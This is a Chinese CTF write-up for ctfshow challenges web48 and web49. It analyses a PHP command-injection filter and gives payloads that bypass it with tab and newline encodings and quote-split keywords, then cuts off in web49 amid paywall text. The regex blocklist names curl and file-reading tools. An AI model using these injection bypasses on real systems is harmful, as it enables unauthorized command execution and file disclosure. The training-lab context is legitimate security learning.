目录

web48

代码分析:

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\`/i", $c)){

system($c." >/dev/null 2>&1");

}emm,这里过滤了很多用不上的东西,直接%09绕过空格,引号绕过flag%0a绕过后面的重定向就可以

知识点:%09和%0a不算数字所以过滤[0-9]没有影响的

payload:

?c=tac%09fl""ag.php||

?c=tac%09fl""ag.php%0a



flag:

ctfshow{d4152ec2-7b1b-48f4-9822-706bea5ddef6}

web49

代码分析:

if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|c

本文详细分析了一系列Web安全漏洞,包括过滤绕过方法,如使用%09、%0a、<等特殊字符来规避限制。通过payload演示,展示了如何在不同过滤条件下获取flag。同时,探讨了在遇到问题时如何借助其他命令或工具进行尝试,例如ls、nl等,以找到隐藏的flag。

本文详细分析了一系列Web安全漏洞,包括过滤绕过方法,如使用%09、%0a、<等特殊字符来规避限制。通过payload演示,展示了如何在不同过滤条件下获取flag。同时,探讨了在遇到问题时如何借助其他命令或工具进行尝试,例如ls、nl等,以找到隐藏的flag。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

258

258

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?